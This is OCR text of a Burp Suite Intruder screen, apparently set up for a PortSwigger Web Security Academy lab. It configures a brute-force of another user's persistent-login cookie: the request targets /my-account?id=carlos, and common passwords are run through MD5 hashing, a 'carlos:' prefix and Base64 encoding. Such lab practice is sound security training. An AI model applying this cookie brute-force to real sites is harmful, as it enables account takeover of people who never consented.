 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Sniper attack Start attack
Target https://0a73009103b834ea8074e93700ca00ab.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a73009103b834ea8074e93700ca00ab.web-security-academy.net
3 Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§; session=
§g2veQpO6tDYBbI4EHj2O9311HJcF86Uk§
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/143.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="143", "Not A(Brand";v="24"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Linux"
16 Referer: https://0a73009103b834ea8074e93700ca00ab.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 200
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings